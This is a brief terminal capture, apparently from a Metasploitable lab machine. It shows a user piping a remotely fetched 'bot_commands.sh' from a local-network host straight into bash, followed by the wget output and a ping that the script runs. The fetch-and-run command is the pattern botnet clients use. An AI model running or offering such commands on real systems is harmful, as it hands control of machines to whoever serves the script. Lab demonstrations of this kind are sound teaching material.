 msfadmin@metasploitable:/$ wget -O- http://192.168.1.100:8080/bot_commands.sh |
bash
--15:46:28--  http://192.168.1.100:8080/bot_commands.sh
           => `-'
Connecting to 192.168.1.100:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19 [text/x-sh]
100%[====================================>] 19            --.--K/s
15:46:28 (3.69 MB/s) - `-' saved [19/19]
PING 172.217.9.206 (172.217.9.206) 56(84) bytes of data.